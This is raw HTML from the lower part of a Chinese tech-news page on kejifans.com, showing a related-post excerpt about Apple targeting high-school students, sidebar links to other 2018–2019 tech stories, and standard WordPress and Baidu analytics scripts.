		<a href="https://kejifans.com/2018/03/22/%e8%8b%b9%e6%9e%9c%e5%85%ac%e5%8f%b8%e5%b0%86%e7%9b%ae%e6%a0%87%e5%b8%82%e5%9c%ba%e5%ae%9a%e4%bd%8d%e9%ab%98%e4%b8%ad%e5%ad%a6%e7%94%9f/" title="苹果公司将目标市场定位高中学生" rel="bookmark">
			苹果公司将目标市场定位高中学生		</a>
	</h3>
	<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/03/">2018年3月22日</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://kejifans.com/author/admin/">admin</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/03/22/%e8%8b%b9%e6%9e%9c%e5%85%ac%e5%8f%b8%e5%b0%86%e7%9b%ae%e6%a0%87%e5%b8%82%e5%9c%ba%e5%ae%9a%e4%bd%8d%e9%ab%98%e4%b8%ad%e5%ad%a6%e7%94%9f/#respond" class="mh-comment-count-link" >0</a></span>
</div>
	<div class="mh-posts-grid-excerpt clearfix">
		<div class="mh-excerpt"><p>价格高高在上的苹果最近把目标对准了学生。有外媒报道，苹果的Mac和iPad曾经是课堂技术的代名词，但如今谷歌和微软均已经超过了苹果。苹果下周将在芝加哥的莱恩科技大学预科高中举行产品发布会，此举被视为苹 <a class="mh-excerpt-more" href="https://kejifans.com/2018/03/22/%e8%8b%b9%e6%9e%9c%e5%85%ac%e5%8f%b8%e5%b0%86%e7%9b%ae%e6%a0%87%e5%b8%82%e5%9c%ba%e5%ae%9a%e4%bd%8d%e9%ab%98%e4%b8%ad%e5%ad%a6%e7%94%9f/" title="苹果公司将目标市场定位高中学生">...</a></p>
</div>	</div>
</article></div>
</div>
</section>
<div id="comments" class="mh-comments-wrap">
			<h4 class="mh-widget-title mh-comment-form-title">
				<span class="mh-widget-title-inner">
					Be the first to comment				</span>
			</h4>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/06/15/%E4%B8%8D%E4%BD%9C%E6%81%B6%EF%BC%9A%E8%B0%B7%E6%AD%8C%E6%8F%90%E4%BE%9B%E6%9B%B4%E5%A4%9A%E4%B8%AA%E4%BA%BA%E6%95%B0%E6%8D%AE%E6%8E%A7%E5%88%B6%E6%9D%83/#respond" style="display:none;">取消回复</a></small></h3><form action="http://kejifans.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Your email address will not be published.</p><p class="comment-form-comment"><label for="comment">Comment</label><br/><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name </label><span class="required">*</span><br/><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email </label><span class="required">*</span><br/><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Website</label><br/><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="发表评论" /> <input type='hidden' name='comment_post_ID' value='2011' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><div id="mh_magazine_posts_digest-5" class="mh-widget mh_magazine_posts_digest"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">站长推荐</span></h4><div class="mh-posts-digest-widget clearfix">
<div class="mh-row mh-posts-digest-wrap mh-posts-digest-large clearfix">
							<article class="mh-col-1-2 mh-posts-digest-item mh-posts-digest-item-large clearfix post-5296 post type-post status-publish format-standard has-post-thumbnail category-bbc-make-it-digital tag-amd tag-intel tag-windows-10">
								<figure class="mh-posts-digest-thumb">
									<a class="mh-thumb-icon" href="https://kejifans.com/2019/10/28/windows-10-1909-support-cpu/" title="微软公布Windows 10最新更新所支持CPU清单"><img width="678" height="381" src="https://kejifans.com/wp-content/uploads/2019/10/Windows-10-1909-678x381.jpg" class="attachment-mh-magazine-content size-mh-magazine-content wp-post-image" alt="windows更新" decoding="async" loading="lazy" />									</a>
								</figure>
								<h3 class="mh-posts-digest-title mh-posts-digest-title-large">
									<a href="https://kejifans.com/2019/10/28/windows-10-1909-support-cpu/" title="微软公布Windows 10最新更新所支持CPU清单" rel="bookmark">
										微软公布Windows 10最新更新所支持CPU清单									</a>
								</h3>
																	<div class="mh-image-caption mh-posts-digest-caption">
										PC/平板电脑									</div>
																<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2019/10/">2019年10月28日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2019/10/28/windows-10-1909-support-cpu/#comments" class="mh-comment-count-link" >1</a></span>
</div>
															</article>							<article class="mh-col-1-2 mh-posts-digest-item mh-posts-digest-item-large clearfix post-4831 post type-post status-publish format-standard has-post-thumbnail category-news tag-732">
								<figure class="mh-posts-digest-thumb">
									<a class="mh-thumb-icon" href="https://kejifans.com/2018/12/12/%e4%bb%8a%e5%b9%b4%e7%9a%84%e8%af%ba%e5%a5%96%e9%a2%81%e5%a5%96%e5%85%b8%e7%a4%bc%e6%9c%89%e7%82%b9%e9%85%b7%ef%bc%8c%e5%b1%85%e7%84%b6%e7%94%a8%e9%9f%b3%e4%b9%90%e8%a7%a3%e9%87%8a/" title="今年的诺奖颁奖典礼有点酷，居然用音乐“解释”免疫疗法"><img width="600" height="381" src="https://kejifans.com/wp-content/uploads/2018/12/nobel-prize-china-600x381.jpeg" class="attachment-mh-magazine-content size-mh-magazine-content wp-post-image" alt="" decoding="async" loading="lazy" />									</a>
								</figure>
								<h3 class="mh-posts-digest-title mh-posts-digest-title-large">
									<a href="https://kejifans.com/2018/12/12/%e4%bb%8a%e5%b9%b4%e7%9a%84%e8%af%ba%e5%a5%96%e9%a2%81%e5%a5%96%e5%85%b8%e7%a4%bc%e6%9c%89%e7%82%b9%e9%85%b7%ef%bc%8c%e5%b1%85%e7%84%b6%e7%94%a8%e9%9f%b3%e4%b9%90%e8%a7%a3%e9%87%8a/" title="今年的诺奖颁奖典礼有点酷，居然用音乐“解释”免疫疗法" rel="bookmark">
										今年的诺奖颁奖典礼有点酷，居然用音乐“解释”免疫疗法									</a>
								</h3>
																	<div class="mh-image-caption mh-posts-digest-caption">
										国内新闻									</div>
																<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/12/">2018年12月12日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/12/12/%e4%bb%8a%e5%b9%b4%e7%9a%84%e8%af%ba%e5%a5%96%e9%a2%81%e5%a5%96%e5%85%b8%e7%a4%bc%e6%9c%89%e7%82%b9%e9%85%b7%ef%bc%8c%e5%b1%85%e7%84%b6%e7%94%a8%e9%9f%b3%e4%b9%90%e8%a7%a3%e9%87%8a/#respond" class="mh-comment-count-link" >0</a></span>
</div>
															</article></div>
<div class="mh-row mh-posts-digest-wrap mh-posts-digest-small clearfix">
							<article class="mh-col-1-3 mh-posts-digest-item mh-posts-digest-item-small clearfix post-1868 post type-post status-publish format-standard has-post-thumbnail category-news category-1399 tag-tnt tag-630 tag-149 tag-23">
																	<div class="mh-posts-digest-small-category">
										国内新闻									</div>
																<h3 class="mh-posts-digest-title mh-posts-digest-title-small">
									<a href="https://kejifans.com/2018/05/24/%e9%94%a4%e5%ad%90%e6%89%8b%e6%9c%ba%e7%9a%84%e6%a0%b8%e5%bf%83%e6%98%af%e9%9d%a9%e5%91%bd%e6%80%a7%e6%93%8d%e4%bd%9c%e7%b3%bb%e7%bb%9f%ef%bc%9f/" title="锤子手机的核心是革命性操作系统？" rel="bookmark">
										锤子手机的核心是革命性操作系统？									</a>
								</h3>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/05/">2018年5月24日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/05/24/%e9%94%a4%e5%ad%90%e6%89%8b%e6%9c%ba%e7%9a%84%e6%a0%b8%e5%bf%83%e6%98%af%e9%9d%a9%e5%91%bd%e6%80%a7%e6%93%8d%e4%bd%9c%e7%b3%bb%e7%bb%9f%ef%bc%9f/#respond" class="mh-comment-count-link" >0</a></span>
</div>
															</article>							<article class="mh-col-1-3 mh-posts-digest-item mh-posts-digest-item-small clearfix post-2559 post type-post status-publish format-standard has-post-thumbnail category-news category-1399 tag-497 tag-1318 tag-1317 tag-1319">
																	<div class="mh-posts-digest-small-category">
										国内新闻									</div>
																<h3 class="mh-posts-digest-title mh-posts-digest-title-small">
									<a href="https://kejifans.com/2018/07/30/sohu-video-making-profit/" title="张朝阳：搜狐视频明年将盈利" rel="bookmark">
										张朝阳：搜狐视频明年将盈利									</a>
								</h3>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/07/">2018年7月30日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/07/30/sohu-video-making-profit/#respond" class="mh-comment-count-link" >0</a></span>
</div>
															</article>							<article class="mh-col-1-3 mh-posts-digest-item mh-posts-digest-item-small clearfix post-1115 post type-post status-publish format-standard has-post-thumbnail category-news tag-alibaba tag-ofo tag-606 tag-331 tag-191 tag-348 tag-139">
																	<div class="mh-posts-digest-small-category">
										国内新闻									</div>
																<h3 class="mh-posts-digest-title mh-posts-digest-title-small">
									<a href="https://kejifans.com/2018/03/05/ofo%e5%8f%88%e6%89%be%e5%88%b0%e9%92%b1%e4%ba%86%ef%bc%9a%e6%8a%b5%e6%8a%bc%e6%8d%a2%e5%8f%96%e9%98%bf%e9%87%8c%e5%b7%b4%e5%b7%b417-7%e4%ba%bf%e8%9e%8d%e8%b5%84/" title="ofo又找到钱了：抵押换取阿里巴巴17.7亿融资" rel="bookmark">
										ofo又找到钱了：抵押换取阿里巴巴17.7亿融资									</a>
								</h3>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/03/">2018年3月5日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/03/05/ofo%e5%8f%88%e6%89%be%e5%88%b0%e9%92%b1%e4%ba%86%ef%bc%9a%e6%8a%b5%e6%8a%bc%e6%8d%a2%e5%8f%96%e9%98%bf%e9%87%8c%e5%b7%b4%e5%b7%b417-7%e4%ba%bf%e8%9e%8d%e8%b5%84/#respond" class="mh-comment-count-link" >0</a></span>
</div>
															</article></div>
</div>
</div>	</aside>	</div>
    <aside class="mh-widget-col-1 mh-sidebar-2 mh-sidebar-wide" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
<div id="media_image-9" class="mh-widget widget_media_image"><a href="http://crmfan.net/main/login.asp"><img width="600" height="400" src="https://kejifans.com/wp-content/uploads/2018/05/CRM-icon.jpg" class="image wp-image-1789  attachment-full size-full" alt="星河系教育CRM教学系统" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://kejifans.com/wp-content/uploads/2018/05/CRM-icon.jpg 600w, https://kejifans.com/wp-content/uploads/2018/05/CRM-icon-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div></aside>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
<footer class="mh-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
<div class="mh-col-1-2 mh-widget-col-2 mh-footer-2-cols  mh-footer-area mh-footer-2">
<div id="text-5" class="mh-footer-widget widget_text"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">关于我们</span></h6>			<div class="textwidget"></div>
		</div></div>
<div class="mh-col-1-2 mh-widget-col-2 mh-footer-2-cols  mh-footer-area mh-footer-3">
<div id="text-7" class="mh-footer-widget widget_text"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">友情链接</span></h6>			<div class="textwidget"><p><a href="http://tech.163.com/">网易科技频道 </a>       <a href="http://www.pconline.com.cn/">太平洋电脑网</a>        <a href="http://www.bbc.co.uk/makeitdigital">BBC数码频道</a></p>
<p><a href="http://it.sohu.com/">搜狐科技频道 </a>       <a href="http://www.pcpop.com/">泡泡网</a>                    <a href="http://money.cnn.com/technology/">CNN科技频道</a></p>
<p><a href="http://www.zol.com.cn/">中关村在线 </a>           <a href="http://www.yesky.com/">天极网</a>                    <a href="http://appleinsider.com/">Apple Insider</a></p>
</div>
		</div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">
			科技范儿网站版权所有		</p>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mh-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>console.log("\n %c 本站由WPOPT插件优化 %c www.lovestu.com/wpopt.html", "color:#fff;background:#3983e2;padding:5px 0;", "color:#eee;background:#f0f0f0;padding:5px 10px;");</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?50fe4a786de53ec499cf37ee9e44e7d5";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script type="text/javascript" id="wpopt_front-js-extra">
/* <![CDATA[ */
var wpopt = {"ajax_url":"https://kejifans.com/wp-admin/admin-ajax.php","ajax_name":"wp_opt","is_post":"1","post_id":"2011","module_post_views_open":"","module_site_notice_open":"","ai_summary_open":"","ai_summary_animation_open":"1","ai_summary_show_more":"1"};
//# sourceURL=wpopt_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kejifans.com/wp-content/plugins/wp-opt/static/js/front.min.js?ver=41" id="wpopt_front-js"></script>
<script type="text/javascript" src="http://kejifans.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>


</body>
</html>